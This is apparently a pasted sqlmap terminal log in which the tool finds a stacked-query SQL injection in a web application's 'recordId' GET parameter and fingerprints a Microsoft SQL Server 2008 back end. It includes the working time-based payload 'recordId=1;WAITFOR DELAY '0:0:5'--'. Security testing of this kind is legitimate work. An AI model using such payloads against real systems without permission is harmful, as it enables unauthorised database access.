 [16:31:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:31:43] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (p
otential) technique found
[16:31:46] [INFO] checking if the injection point on GET parameter 'recordId' is a false positive
GET parameter 'recordId' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 65 HTTP(s) requests:
---
Parameter: recordId (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: recordId=1;WAITFOR DELAY '0:0:5'--
---
[16:32:46] [INFO] testing Microsoft SQL Server
[16:32:46] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to preven
t potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[16:32:53] [INFO] confirming Microsoft SQL Server
[16:33:00] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008